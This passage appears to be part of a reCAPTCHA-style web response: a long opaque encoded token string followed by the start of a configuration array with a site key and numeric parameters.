1ASHXt2MwzClMOIw4HCsMKEwqnDj8OLTsKUPSliPkkqwpwqecObIhfDh8KBwoknw7vChFAhwp/Ct8K/wpjCijvDn8OHw73DscO9wp9OwpdsO8K7wo7DmMK0F8O/OMOOwp/CosO0GVPCuDzDkkfCoMOFw4V9Gkp5AcO3wqw4BMKCwrzDksOWfDzDi8OvTcOBwoLCjMKGQsKtJygMeyjCl8OnS8K1e0xaw4PCmSk+BMOrGDZiwovDicO2W2HCj8KVw751N8KxVsO3woZ2w5p/bcOkw7hEGSh9Qjxab1nCp8KAIsOTGnXDj8KGd8KpV3ouwrLChMOAa8O0QAPDjcOTw5AEB8KTw6l9w4o8V2RUA8OZOHDClTTDqcOwK8OJBBHCpMO8wrZrwqsIwqrCs8OTwqXDj20sw7UAwpE/fMOwDsOteDQ3O8K1w7/CrQ5JWkTDuMOScz5VN8KZSCwPwplze3nDpcKuAcK1QRfDo3vCjlIHPMKIwqswYT0/E2TDkMOMMVTCucO3wpZRF8KRworDlsOYTsKaf8KtwqHCksKgwr3DhDtHw73CusKlYcK2AsKwX8K1DknCr0fDlMKdCcOFFBMCwoBNwqnChXLDnEYfKsKdOkXCh3QvwqooPV/DvGPCsVvCgGbDgMO0w4LDs8OfwqbCnA7DuF/[base64]/w7HDjsOlwrPDgcKWeGhmTsKLQH1bw6PDncO0wrPDn8KHXMKKS11SSlIZLWRfcsOlc8KZwovCvsORwqEuw7LCl8Oiwp9ZQ8OVS8ORbsKOw55/w5rDl8OvwpbDn8K/w6ITOBDCgV7CqMKCZ1vCn8Omw6XDryHCvGjClcK6w55hAcOOD8Kjw6fChnXCsihIw5zDgsK3bMKuw4LCocO6wqd+FsOrwonDnMOqOMO1wp5IRcOTeyvDo8O5wpHCoTxBw7DCtcOUO0PDk2vCoMKBw69RwpkWb8KBwo1desOoJCXCoMKDRwzCoHfCmCZVVsKZcUnCnA/[base64]/Ck8KdfcKrw6DDujNQYybDvBzCscKyOMKoPMO4Nhtaw6Unw7rDtBocwqvDtktbaMOQSVDCm8OFBcOzOFhkGMOiw5k4w4IRw5bDsyfDtTVNw4sxT3rCjsOOw4fDhcKUwqoNXjoww69GwoLDhsO6w6odwoEWwqLComoUw4Btw41ew7kjw6Rjwr/CgMKWJjXDons3w61TWSpgwrbCjsOOWcK9LWfCq8KJPMKTw6DDqsOUfsOrw5LCisK2wp5ew7EtLcKYw7AlwpA7PEgHXnx3WMKLPVzCp8KdLMOqNMKtw4kTw7lpEAwye8OSwozDm30OJsKfw4jCqsODwr/DnBgywrvCrVtNwr08w61Zw6/DkMO/[base64]/CmTDDrwTCkndBwrfDs2DCkcO+w4AqwopsdMKwwoPDj8OewqF0w5QBwoLDkAjCrxxMQD/[base64]/UTJlwqIMWz3DnAbCsyJyLMOwQcKYw57DokTDqsO3w4DDqETCq1PCq1zCt8KZwo1rwqY2B1k3AMOJwonDtQXCvMOKw4HCjwdeThBxFh/DmnN+w6DDnBJBwqZsKXrChsKbw6jDh8O4QHrCoxTDgsKKF8O0EGQ1wr/DlcOewp/CknowG8OvO8ORwoDChkbDvzXDt03DmyTCsw9eEsO/[base64]/Ct8OXw53CrEDCmwYPayttJ8KzGMO4LsOjUcKywpxCw7jCkcOrH8OmegLCjj4Cwqhqd8K1woHDpMKlwo4xwrhqH3bChFvCgj7Dq2/CtCl0wqoJKBIzOltnw4sVQcKHwpPDpljDvcOWJXvDmgrCjBTDmXJVbQUQQywJw4xCEMKYWcK0w4JXVnDCtMOZw5fDpDfClMOqYytPJTfDgMOAwpJOwqc2wprDrjpvacK9TsKBeVLDr2w0woTCjcOSwpskwqgZW8OIw5V3w5AlwplFEcK/w6rDvcKkB8OyDT7Cox5fwp3ChTDDrMK7w6kyAsKvw5rCnwMZAULCqxBkClLDqWB0w7/CtcO8w6l5bBAMUMOiwoXCmsOobsK0wp1nwokyccO6w7oISsKGC00id3FEwo/DrsOawqzCssOPHBI1w7QIUcKTMiLCoEXCgMK6wpYkClo6wrh8w5pdEcOBHcOyw68/XnU4V27CkcKJHsOCV8KELsOWw4Umwq0Vwo7CuMKLw5Y0fHHDjMKKwokyJGLDvsOIw4/Cl8Oqw487wrtSf37DjiPCkhHCkMOyw7rCmw0ncsKfwq7DvTxAHDXCuQgkwrp6LsKhWXl/WW/Cq05ow5UHwrvDsw/[base64]/[base64]/Cp8Kew5jDrxHClsKkw5kew4LClS3CmcKcwqHDo8OWwp/[base64]/[base64]/ConhowpNkwrY7wqFoWQ/CrDTDkHfDhQnCh1jDm8KSUD5femYlw77DrDsRw67CncKEw7g1wofCucK8ek5ew6R2wrwMTcKlJCfCgkfCqsOib1kUQnzDlMKXIwDClixAw7Irw59GLg8LY2/CosK7I0nCt8KQYcKNR8ODwpR4ccKYcVgew47Dsy3DqQIGw7cWaR8Mw59swobDrn/Dmyw0JBtqw7HCvsKhwrI5woEmbMKvwp8+w4/Ci8OSw5fChSbDosOLwrXCr3YnaTTCu8KBwqRzTMOOw4p7w4HCh3JQw6VbZ1dBFsKewq0Lwo7Ct8OBw5Ngd8K/G8O+X8KSEUNrw6UPw77CssOAw4zCjFvCqGxgZW0qw4zDjkMbw5IIFcKjwo8tf8OGAURCSG0DasKSwpzCtCAQNcK/wrZYWsO4DcK8wqrDh10Ow77CtsKBwqdzw4o8YcKVw4/CljTDm8OKwojDqsOVAcOAWDnCmjjCpifClsKOw4TCqcKiw6IMwq1twq/CqkvDp8O4wpbDmg3DqsK+Jh0ew4ZIwplOU8Kvw6AIJsKUw6nDrCHDk33Diwcmw5Fsw4rDqRHDs8KhQcOOwrPCs8KPwrYTPgHCkT5+w5gpwpl0wos3w6x9IcO0Ll/DqcKPw5/[base64]/[base64]/[base64]/w7TDn8Kdw59Gw6E0w4zDmMKdMhPDh8OnwpQ4wpEpMcKbQxzCscOfwpvCgcOSwqzDg1sLwr/[base64]/[base64]/DjjJUAlZ/[base64]/DkUbDu0gdDiV/w5pvG3ZUwqsSJcO2VsKywrDCsEvDjMKYwq3DscK/wpBbTAbChkBFwoIgOsOuwovCoy9LBGPCtMOmM8OzdTchw4bDrFbCrVFiwoBBw77CgMOaSC1/NFNXZMO8XsKiKMKiw7/Cg8OfwrYUwrUdcVbCgMKCDnUAw7jDisKRSzYFRcKjElDCsmkuwpMvN8OTw5giwqJlGWt2KzIKw64VD8OIw7LCrQ88eSTCtMO7V2LCnsOUw5QKEQdhOnLCnW/CjsK1w5DDksOOIsO4w50Uw4TCu8KOP8Oxd8OpH2Fuw7J2CsOtwr5jw6vCplbDvsKnZMKQwoPCs1vDoUbCuMKcP0pTwrdBLmDCuQ3ChDjCqsOrPghIw4DDpFXCk8KEw6HDscKKcDw1UcOvwqzCrRrDq8KzA29yw5Qiwq3ChlXCrwY8OcOnw4TCgMOZEn3Dm8KSfj/DjsOnbT7Du8OeW1jDgjkaNsOuQsOvwozDkcKyw4HCkgrDvMKLwoYMaMOBwoopwonCnFPCoR/[base64]/DkMKbwqN8NMKmwpFhCMOBwpwtf3oMwq9mw4LCo8O9cMOlwrHDocOiw6vClcOoYnwqC33CsjVgEMKCwrfDoA7DoyLDvyHCrsOXwo0qBBrDiGnCrcKIO8OPw5kbwrQpw77CvcOUwpxbXznCvSdFbyU/worDmcOnPsOWwpPDsy9twqkvPx3DkMOkfMOvKMK0RsKrw6PDnEFKw7vCqsKawr5VwoDCgWHDsMKUQMOLw6J5wpTCszLCh2oOQlTCssKGw5ZSbB3CtmnDqcKpYlvDnnoONWvDnH3DkMOpwo1hSSxoF8Kzw6XDrWtAworCr8O/wrA0wp9iw5MkwpYhZcOcw6nDicOqwqkjSTp1WsOPbn7DnMKpPMK8w4Irw6grw4VTS3ICwrbCo8Oow5fDtRAMw5VhwpVVwrw0wo/CkGvCvRbDncKYTCzChsKQI1bDqMO5aU7DrsOCd11neHJ/wpPDvBAXwrMnw6hYwoIDw6R5YCnChGwFEMOAw6/DsMOPesKSax7Dunw8w4Iiw5DChMOdY1l/w7HDgMKUFWvDkcONw4rDp3bDh8KtwroQO8K6w4hDYQzDssKPw53DugPCmzbCjMOIXXDCh8O1AEvDmMK+wpYZwoPCm3YEwrLCmAPDpS3Dn8KKw6XDlmcmw7nDh8OHwqrDgWLCtMO2w5PDoMOkKsKUEwpIKcOdQBUGPFB8w7BRw6jCqz/DmU/ChcOeNwfCugzDi8O3VcKTw4nCtsKqw6Qyw4HCuwrCrmJsQGsjwqLDrx7DkcK+w5/Dr8KIK8ODw5dIZ1tqwpZ1F0lqUyBfHsKtMUjDoMOKWzAgw5NPw5nDvMOOSsK0VGXCkBMXwrArDl3DrXY3fsKJwq/DgnHDiWkgVMKoQRhfw5TDlWoswoQHQMK1wrjDnMOhJMOcwp3CglPDvF5Nw6ZtwprDr8O0wqhsA8KCw43DvMKaw6MtYsKBDsOjDXHCriDCiMKkw7xpV8OyEsKzw40HI8KZw57CrHhzwrzDsCzDqT00LDpbwqwjR8KGw5/DoQnCisKEwo3CjyoOK8KASMKlJi3CpiXCjkMEOijCgktHYcOPBRfDpcOAw41dF1jCvkHDiSbCv8O5HcKGI8Kuw4XDscOrwoIAJ39BwqDCn8O+LsOEDhkew6kTw7PDuSsCw6nCu8OLwqXCnsOewrQKEXw1B8OGAsOowovCuMKTBD7DuMKiw7gbTcK8wp17w5wbw5/DuMOON8KPekZ6UMOwcEDCkcKDc1hwwq1TwohCZ8OTY8OYf0VOw6FDw6nCi8KSOzbDisKHw6fDl3ElK8O/TFYHMsOqHBbCpsOeXsKRR8KPKlbDmAfCr8Kwem09TFZwwqw6Mg1Cw57CpSfDoRfDsg/CuSVgE8OPBGoLw711wpPDicOqw43DvcK/YhRuw5rCpAVtw5c5ZjppVyXCtw3CmmTCksOHwqElw7jDtMOcw6UcQxYqTMOLw7HCknfDhmfCvsKGBcKtwqfCsFDDpsKUHMKPw4A0HDksZ8Ojw4lqNB3DmcO/FMOaw6zDr3MpAwfDswovwpoZw5fDtQrDmjIBwo/[base64]/w5BCTcOdw6wIw7NKZcO1VQHCsR0swoDDv8ODw6bDuUbDngrCrhBrCMOEXsK6FyHDh8Ovw59Lw5l/[base64]/[base64]/w4vDksKHw67Di8Ofw53DlsK/L0DClcK7W0ANJcKEMMO/JinCt8OWw7wew6zCk8Owwr3DrExRZMKFMMK/wpLCicO+bkzCokBuw5HDtMOhw7bDv8Kcw5QQw4EtwpLDpsOgw5LClcK9OMKjYi7DscKAUsKKQlbChMKOEATDicODAzPCjcKwa8OocsKSwq8Fw7QxwrJlwqzCvGnClMOUTsKtw7PDuFXDmQc8OibCt14YUnPDpmTCi0nDs2/Dm8Kcw7Npw7jCo8Oywr0Bw6oNZ3IhwqgrB8O2c8K1GMKCwpAbw6wdw6HCnw7DqsKzfcO6w73CosOBw4t6Q0jCnyDCocOOw6bDvyMEWSdbwq9GD8KLw7xRUsOhw7hBwr9VYcOrEhNewrfDsMKHIsOfwrBRTzDCrizCrk/Ck18CdxHChjTDqsOubH4ow4RowpnCp2p1WxsySsKMPx/[base64]/[base64]/CiUU8acOlw6/Ds8KtwpPDpMKzw7k3wo1Lw5/DlsKFGsOJwpfCs0bCjMK+VWvCmcOkw6UVFCrCgsKCccKoDcKcwqDCg8KHeQTCgUPCtsKdw59/wppxw558VW0eD0hfwqHClDnDlAt7QTRSw6gsZwIBM8OjfVdMw6kCPAsqwpF2UsKxcsK4fgPCmXHDjsOQw4bDs1rDosO0Gzx1P3fCjcOkw7jDpMKDHsOSPcO+wrPCskXCoMOHIEvCgsO/GMOZwrXCgcOxaFnDgg7DunnDv8O8RMO0csOZQMOXwo83N8O4wqPCj8ObRzXCtAwbwrLCiEEOw5EHw6nDjcOFw6cGLMOrw4PDgELDr2jChMKCNGBMeMOyw5rCrMKzP1BkwojCpsKowp1tEcO/w67DvFNZw5/DmRIHwqTDlDQYwpJZG8K+woQkw4NzTcOia23CiCZZdcK1wq/CgcOTwrLCj8ODw5NMdAfCjMKIwr/[base64]/[base64]/wq5Dw5XChQPCgSPCohvCocOiw5TClMOgwpENwowICRB9TlZ7w7TDhk/[base64]/w6cww73DlhnCiGPCm8KKwpXCuSbCtmzCg8ODwr8Lwql/wrNhNcOUwrPDpgAwe8KRwpZDbMOhIMOYMsKkcQRcMMK2E8O6al14EndQwp1Hw7/Di14VQMKJJkgvwpJoOnfChQHDmMOZw7sfwqbDq8OxwprCuX/Cu3QrwoE4eMOew4NWwqbDmcOAGcKrw5bCsyM0w5AVMcK8w7QgZFtJw6zDucKiO8ODw4c6cSPCl8OsY8K1w4vCgsOmw7R/LcOGwqzCusKRcsK7R1/DncO/wrXDuh3DnQvCusO+wqLCuMOARsOUwozCj8OSc37ClkLDvyzCmsOnwoFCwrrDsCsgw4twwrVSCMKdwpzCsC7DssKLJ8KfFTJFT8KfGgXChcOJEzhyNsKsIMK1w6dIwpDCtzJfG8OFwosKbCvDjMK/w6vCnsKYwox4wqrCvUYwScKZw5xpWxLDl8KAEMKtwoLCr8OQXMOFMsKuwqdhEDETwpbCsSUuUsOywpTCry8GdsOqwrxuwqsLIyoKwq0oLDJKwq53wpoTVgFhwrLDvcOtw5sywo5qAifDtMOeNiHDnsKHIMO/[base64]/CmcOQw6lbw57DjsOoKmp4HcKUKsOdQ8K9w4bCrEzDqXXCrD04w6rCt0zDvBAYasOawqPCmMK5w6/DhMOew6/[base64]/[base64]/fmDDnBvDh8KCAsKZKsOvV0DDl04pcCgiH8OHw5Ylw6nCpCZXAVkjCcKAwrkYfjpwT3Y/[base64]/[base64]/CvsKSwocEMMKywp3CqcKOMWjDmMKfaxVkw7BAKkHCvMO8JcKnwrHDt8KOw6fDsCoKw5nCuMK/[base64]/[base64]/CpcOiVxrCnMKnw75+wrrCgXYSwrx7UsKiwrfCmcK2J8KfRyLCnxN6fFDCjsKFDGrDmHnDvsKkwqLDi8Oyw70fUBDCpEfChXMxwopnScK6KcKJJEDDtsKcwp09wqZEXkrCqA/[base64]/[base64]/ChC3CiMOyVsKdbcKew6Z5w7nCtg9OOHQ9w4VKwpxiAkhmYXp6w44Iw4Nrw47DvXowH3zCqcKmw753w7Ayw6XCqMKcwpbDqMK2Q8OzWA9yw7p0woccw6cVw4M5wprCghrCnnPCvcOkw4ZfJmR4wq/Du8KUUMOfBk9mwpdBDD0EXsOjTDsBAcO2IsOiw5TCiMOSAVHCm8KTazVuaWh8w5LCihvDj3rDhwEuT8O/BSHCn0Y6SMO9RsKVBMO2w6fDssKlAFYRw6rCvsOCw6k5fSAORWPDl2F+wqHCh8OceEbCtCZHMTHCpkrDkMKeYid+OAvDjkwtwq80wqDCiMKewrLDn3vCvsKeCsOzwqfCpgJxwqDDtVXDpkIzWV/DsQRNwoMeAsOdw60vw7JWw7I6w5Yew41VCsKjw7xJw4zCoghgCSjDisKITcKiI8OFw4U8NcOsPBbCoVswwqjCnjPDtU1jwqhuw74FHUcGIwPDj2/CnsKLFsOIBzHDncK0w7N9Hxhew5PCusKva3/DikJ/wqnDn8KiwoXDkcKobcKOIHVxb1UEwrgtw6FCwpV1w5XCn2LCpwrDixAjw6nDtX0ew5deTVoAw4fCuDDCrMKVLDFTOnHDgWvDqMKcNFXCr8Klw5tNCCEPwqpDcMKpD8OywqhVw6wmTcOIcsKIwrlAwq/DpWvClcK5wq4IbMKtw6xyfW3Dp1B8NsOVeMOqE8OSfcK/[base64]/Dm8OaBsORw58Sw7LDp2PDjTLDjUbCr0BES8OaVwTDmx4xw5XDn3YiwptKw74dDG/Dn8OwDcK9UsK3VsOMasKCbMOERQNSKMOfUsOvSVxrw7fCgi7Cj1DChxnCqW3DnSdMw44oMMOwUWAvwr3DvjFnUWjChGEewpDCjEPCkcK9w4zCn2Y0wpbCgypOw57CqcOmwpPCtcKNGlTDg8KzHC9YwoEmwqdvwpzDp3rDqi/Dp3dpY8KFw5VQdcK3wpZzdlzDm8KROlsjd8K2w7DDl17ChDVMVyxTw4fCpcO0V8OAw5pzwqBYwp9Yw6phdcO/w7HDtcOqJBDDr8OkwrfCvsOMGmbCncK6worCu0jDv0XDosOyRwV7e8Kww4piw4jDpgDDmcO+N8O3DQXDgGzDpsKCYsOeDGcyw707UsOAwo85J8OQKhsjwq/CvcOPwqBdwoo2RWvDvU8AwqHDmcK9woDDm8KHwolzGCXCksKgcWkHwrHCl8KACx8wLMOawrfCrxDDgMKeRTcOwrvCusO6CMK1FRPChMORw4/Cg8K0w6/Djj11w7Ehdix/w70QXGk8N23Dq8OIeD/CphHDmBTCkcOiWxTCl8KlGA7CtknDmmF4KsO3wpXClk/DpUggHlvDtV7DtMKAw6IqB0gTScOPXcKCwpDCucOOFFbDhR7DusK2NsOFwovDv8KXZ3HDoX3DjyRPwp3Cq8O+PMOSZyhIUmLCs8KOPcOfJ8K7O27Cs8K9ccKyWR/DnSHCrcODTsK8wqJ5wqbDiMObwq7DkE8NBWrCrkwvw67DqcKoTcOiw5fDpizDqsKQwqzDh8KMD3/CosOCCEY7w7EXCG/CvMOJwr3DqMObMQJ4w6Mnw5zDsl9Kw5ocX2zCsA9rw6nDm1fDoD/DtMKNQCDDgMOEwqbDjcKsw7MFWzInwqsBHcO8RsOJJW3CusKmwovDscOPFsOxwpYoKMOFwoXCr8KUw7V1CMKKR8KWUhzDucOawrwgw5VkwqLDmkPCvsOew7HChyrDnsKswp3DlMKlPMOzYWVXw73CoU06WMKiwrrDpcKgwrvChsKpV8KTw5/DuMO4K8ODwq/DicKXwqfDt3w9FVNvw6vClwTCjlg0w6wZH25GwqUra8OZwq4BwoHDksKQA8KaBmRobmTCqMO+JVxTEMKowo4ICcOowpnDiSkzXsKkGcO3wqXDpRDDhcK2w5xtAcKYw5XDmxUuwq7DqcK1wpEMLR0KXMO+eyHCgnQew6UDw4DDvHPCpjnCvcO7w64pwrLCpU/ChMOIwoLCgSDDmcOIdsOow4lWV3bCk8KDdRIQw6F5w7/[base64]/ChsOmwqfCiTDCh24ce2bCgV8BX8KLXsOzw7ELX8KsScOwOnp5wqnDs8Olbg7ClMKVwr0iVyvDt8O0w6NywoUwJMOaA8KTTxfCiUtRLMKPw7TDujJ9V8K3D8O9w68se8OswrxVG34UwpYvH2jCh8O/[base64]/CowbCucK0w6HDngc4DcKWFMOMXMKQwpZ4wo/CnhvDo8Oiw407BMKrPsKibMKMf8KQw490w5pZwqReUMOkw7rDq8KEw7JQwqnDvcOWw6ZMwohCwrw+wpPDhmZUw5wyw4/[base64]/SXV0wqgGQVolLhN2w5N4w4otwq0FwqPCoDTDi0jDqQDCpSTCrkdiEW8teHrCsyVyB8OFwrDDq3jCnMKEf8OuJcOxw4DDs8OGGMKPw7giwrLDsCvCpcK+QDkCJxQXwoEMKi0Xw74GwrFqLMKfTsOkwrM1TX/DjCjCqkbCq8OFw5V0JBVfwpXDisKaLMOhGsKZwpHCh8KqS1BldizCoCTCh8K+RsOjR8KvExXCgcKlVcOGTcKHDsO8w5LDjCvDkXsMbMKfwrLCjAbDjQwTwqjDgsORw6/CtcKhBVrCl8Kxwqsgw5vCscKLw5bDrRDCj8OCw6/DlTbCm8Oow5zDuW/CmcK/Mx/Dt8KxwpfCsibDlAfDs1s2w5NqTcOJfMO2w7TCgCPCjsK0w5ISB8OnwrTDs8KfEENqwqbCiXjCiMKAw7srwpMhYsKQLMKoXcOXYSRGwoxVB8KwwpfCo1bDjDBewpXCgcK1F8ONw793TsK/YmMTwrl0woYJb8KbE8KcVMOGHUBgwpHCpMOTGRMwPXt8JkxkO2bDjHUhNsO9UcKowpfDr8KCPy5LfcK+EWYtKMKNw4/DsHpMwqVMJ0nCvEwtfl3DpsOEw5/CuMKkGQLCiXVeNSXCh33DicKJMkvCpWUQwovCuMKXwpHDijjDsU8Ow4XCo8O3wrwIw7jCgMO+I8OyD8KDw4/CoMOEFm4yAETDnsOmJsOqwoICL8K1PnDDtsOkHcKHHwvDrHnDgMOaw7LCukTCkMKIIcOXw7XCvx4TDwnCmwUEwqjDsMKpS8OBUcKXMMK8w4rDqnXCr8O0wr/CrMK5M345w5bCi8O0w7bDj0U9G8OmwrTCpEpEwpzCtsOdw4HDkcOjwq7DlcOzOcOtwrDCoTnDgWDDmiYtw5Z2wojCpUgkwpfDkcOQw5TDpwhFDjR9C8KrS8KiQ8KSSMKMZSZmwqJVw7oVwrVyK27DtRwQPMKJCMKrw5A3wqHDucKgfBHCgE4/w600wpjChF5+wqhJwo4xGW3Dg15FBkd/w7LDnMOnMsKQLhPDlsKDwodAwoDDhsKbJMKBw6Mlw4gfNUQqwqRpGmrDsj3ClyXDqE7CsCPDq0pmw4nCuT7DrcOXw43CvCPCnsOybB91wpBxw5UDwqvDhMOpCBBkwrQMwqh1WMKDXcOQfcOnQG9xD8KSPS/[base64]/DcOzwpbCqFfClsKUw7VEw7DCjE3CokfDpMOfbMO8wpBsJ8OHw4DClMO/w7RzwpDDpUDCkAhPYB0/[base64]/NSxcwrRawo3CgMKWw53DtsO3w6xWVcKtw6Jnw4PDnsObw4hxT8OfVgzDtcKVwpEcJcOCw4jChMKCLsKAw4Zxw55rw5pXwp7DqcKlw6wLw4rCqkPCjWMDw5fCuUjCjUc8XVbCtSLDjcOYw47Dqm3CoMK0w5zChkzDkMO/S8OCw7rCusOWTBlIwp/DvsOwfkjDtHNuwqvDnAwAwrUsKm/CqiVlw64zDQnDozLDoEbChWRHPHIDHsOlw7NcJ8KFDHHDnsOLwovDtMOYZsOqQcKpwoTDgwLDrcKeZWYgwr/[base64]/[base64]/w4UhRT3DocKvYhvCu01Ow53CtMKTcsK+wonCpE8Hw7nDssKZHsOPK8OHwoYacGTCnCAMakQawp3CsjEVI8Kfw5HCpAXDjsOcwokREA3DqlzCpMOhwrReKVRRwqM/Z1zCiinCqMOLAi09wrDDgBV+ZHECKkoSfwLDszBFw5t1w5p/MsOcw7h9fMOJfsKJwoQhw7IRYgE9w47Do01nw4tvMMKdw5ohwqLDjl7Cois4UsOYw6dmwrpnT8K/wqPDtSjDqAvDj8KOw6bDlHlpaXJbwqXDh0Yuw6nCsQ/[base64]/[base64]/w7TCjcO+XQt9HT7DgyDDlzhHcj90w7VSwr46NcOrw4/CjcKtaREqwoFXejbCpsOFwpccwpBhw4DCoUnCsMOwOTHCtSVcecO/[base64]/XXPCvMKbwrJpLMK/w6DDs8OgWHLCjT3DqMOFFcO/wo0FwofDssOWwoDDnMONVsOyw7DDu0UKSMONwq/CgsOTFHPCjksBM8OvKXBIw5HDk8KKcwzDvWgFDcO/wotfSVJIXifDvcK6w4dbYcO/[base64]/[base64]/DrMODwphIXsO6w4HCqB4rUH/DuTjDjcOdw7YRwpHDkMK5wofDgB/DrmfChQzDrMOtwrpTw7hOA8KIwopuTCM/[base64]/DrVFpT8KXwpfDkgHCjcKywrIVeRTDtUdZOCjDrVQzwp3CgHl+w4fDlsKGTXfCgsKww4vDrHtfKWMlw6kILULCh3BpwqjDucKMw5XDhhjCjcKaSHbDjQ3CvnUxSVt6w5FVR8ONK8OBw4/[base64]/CuyUnw4/Du0TDhlIvwpnCrMOpw7HDiBfDk8KEImEXCcOvw4jDgVp1wo/DusObwqvDnMKmFRfCqkNEbwthdSrDrkfCi3TDjGdlwrIvw5vCv8OTVkoPw7HDqcOtw6oQVV/[base64]/bsKVwrDCisKmd38Ow5HDmMOkBQPCtnIcCx/CtiUocMOsVhvDjyEcemzCm8KhcgnClHw7wr1XMMOkccK9w5nDp8OawqslwqzCsxDDrsKiwojCmWJ2w5DChMK7w4orw6tiQMKNwpMdXMOSWDlswq/[base64]/CucKOOsKcCMKMCcOww4XCnMK/w6MTwoVCWMOZTmDDvRdSw6fDqx/DrC04wp8fIsKuw4xqwo/Cp8K5wpBRQkUtwoHCsMKdMCnClcKwTcKpw6skw4A2UsOdAcO7BcKGw5oERMKyNj/ChkMRZ2c0woTDol8fwrjDkcKRY8OPWcK3wqnDosOWZG7DmcODBGUrw7nClMOyd8KhKHHCisK/ZTbCq8Kbwpo+w65Wwq/CnMOQGnsqD8OAeQLCo0tTXsODFBbDsMKOwpxJOCjCqlbDrUjCgDbDqHQEw4tdw5fCi1LCpSgeY8KDIBoawr7Dt8KSbEzDhQvCr8OOw7ZZwqsLw68PQxHDhmTCjcKCw4xIwpkiW0Qmw4s+NMOhTMKoZ8ODwoZVw7fDjwcvw5DDrMKPRz/CtMKrw5lJwpzCjMK3JcKOXB3CijvDgBnCk1XCqzjDnXFQwoxkwqjDl8OGwroFwoU3IcOGIyl+w4zCrsOtw7vDpTFpwp8jw5HCmMOew6hZUnbCvcK+RsOYw5cCw6nCiMKmEsK5FHZpwr9JLEofw5vDvlLCpkDCjcK0wrY/K3vDm8K/KMO6w6F/OGPDnsKMF8Klw6bCkcO7dMKWHjwsTsOyKys/wojCocKMTMOyw6kfKsKWLFcDZFVYwqxmQ8K/w7fCtkjCgyvDuk9ZwobDpMOVwrPCr8O4EsObXS8/wpICw6ErIsKzwoRtCzlKw5QAeGs9bcORw5PCgcO+f8ODwqXDrizDvCPCuj7CpBBicMK8w6YVwpo9w7olw6pmwoPCoHHCk1csGBNpERTDpMKWHMKQQn/DusKdw5R9fiIdMcKgwqYFXycTwpd1ZsKLwqk1XT3ChELCm8Kkw6lJZsKUNMOzwrzCq8KnwqIhN8KOVcOhRMK1w7gUecKKGwkQO8K3N03DhsOmw6kBSsOOFB3DsMKIwq3DvMKVw6JORmxpIRwXwqvDoGUbw7tCV1nDnHjDjMK1aMKDw6fDuxkYUl/[base64]/DpH7CvcOxEcOFw4nDksOBwoHCsh/DrMK2bcOdwqIawrrDjMK1w7bClMOybMKnA3hzU8KHNCjDtSXDvMKIL8O2wpXCiMO5Ay0ewq3DssORwo8uw7jCgxnDucO5w6vDkcOOworCj8OPwp0EXxUaDz/DvTIzw6A/w41oNH52B37DpMKFw7jCnXXCj8OmEjLDg0TClcK/NMKoHGzCicKbN8KAwrpcdl5hOcKGwr1vw7LCsTt3wpfCrcK8NcKfwoQAw5kGNMOCDyHCo8K0OMKjYi53w4/CksOzL8K+w5cnwplRaRhZw7DDkCkFJ8KxJMK1RHw7w5s2w5nCl8OmKsOkw4lYecOJMcKDBxZowp7CiMKwBcKeMMKoZcOVC8O0U8KtXk5aJ8KNwoUow7LCpcK2w4JTBj/Cg8OVw4vChhp4MA0TwqbCnTkpw5rDk0LDvsKvwrsxaRzCp8KeBxvDusO3eFTDiSfDgkVLWcO6w4zDpMKBwopdCcKGZsKiwp8Vw6/CgSF5UcOVXcOBQgQtw5nCsW1GwqVuF8KCcsOaBGjDsEwHK8OmwpfDrDrCv8ODYsOuR3pqMDgtwrBAcT/[base64]/DvhbCmMKNwrrDrnjCgGJtc8KOwpHCvwfDsn7Du140w5cWwr/DvcK0w6TDhQMBScOBw6HDmcKXWcOUwozDocKEw5LCpBhRw6hpwqp3w7MHwo/DsSp+w7coWVLDqcKZDnfDvBnCoMONDMOkw7Nxw6xJN8OwwonDucObKV3DqzIONTbDlxNfwrAnw4fDknV/[base64]/QR4GAcO/G1PCl8KZwoPDu8KqYlLDmDUzM8K1wp14e1bCjMOxwrNpGRIAYsKvwp7DvRnDqMO2w6VUehzCvWlcw7UJwqVAAMOvHBDDrn/CqMOnwrAZw71WHTDCrcKvfDLCpcOow6LCssKzZC5rMMKPwrTDk3MOcHgOwo4LJFzDi23CngUAUMOAw7VZwqTClX/DrAfCsiPDkRfCoSXDscOgTsK0WX0tw7AJRC88w7N2w6gTMsOSNktyfAYaBDM5woHCtGvDtybCjsOZwrsLwqc/w67DpsKfw4FyfMOOwpnDlsKUACfDn1HDoMKowp4Twq4IwoYuKmfCjzV5wroJUwnDr8OsAMOYBVfCpHBvDsO6w4NmTmUfQMOEw4zCoXgCw4zDu8Obw5PDjsOVQCByXcOIwoLCo8OcX37CvMOuw7XDhh/CpMOxwqbCjsKjwq1DbjHCucOHUMO4Ux7CpsKHwoPCuz4swoTDj28iwpnDsgEwwpnCncKWwot3w5w1wqnDlcKlasOwwoTDqA9Cw40owp93w4HDu8KJwoIUw7BLN8O5fgjDrkLDoMOEw6Y8w4Aww4Qhw4g3VQR/VsKbRcKDwptfbUvDlwfChMOQSWxoUcO0Xytdw4knwqbDnMOKw4vDjsKxCsKzKcOne0DCmsKgB8Kuwq/[base64]/w6nDosOGwpAUw6bDoXBNw6Q0wro4wqwlYjjCnELCsGLCumTCl8OCN3rCuFMTVsKEU2DCi8Obw49IDR55IUpXIcORw5/Cs8O6AEfDqj0XTnMGXH/ClCJzfgojTykQSsKGFn7DsMO0MsKvw6jDo8KMVjgFTyXDk8O1P8KOwqjDs0PDmB7Cp8OVworDgHxwCsKHw6XCgwXCgE/CjsK0wpbClcOAKxRsGH3Cr0IdbmZpG8OkwqvCvXVFclBAdDjCr8K8bsO0JsO6BsK7ZcODwpFHcC3DrsOhH3TCpMKKw5oub8Ocwo1QwpvCkGVmwpPDslcYNMOtbMOxQsOLAH/CgHnDpQ8FwqrDqzPCv10wNXLDq8OsEcO9QnXDgGJmEcK9wrBoaCnClDVJw7ZIw7nDh8OZwqJ3ZUjDhx/CrwgUw5/CiB05wqXDmX9HworCtW16w4zCngc9wrYDw5Erw7oew4NMwrEnEcKiw6/Dp23CgcKnDcOOXMOFwrrClxomZCt9BMKWwo7Dm8KLXsKEwoc/wpY9EV93wojCmgNDw6HCnhVyw4jClVt3w5w1w6zDqFEtwow0w5fCvMKAVV/DlwBIQsO5T8OLwrLCv8OVcFsvL8K7w4bCojnDl8K2wo3Ds8ODW8K+ES80VD0nw6LDu21qw6/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfX_CAqAAAAAOjWa8Xax3f5C_ki9X_O_gFhZLFh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,636],0,null,null,null,null,0,null,0,null,700,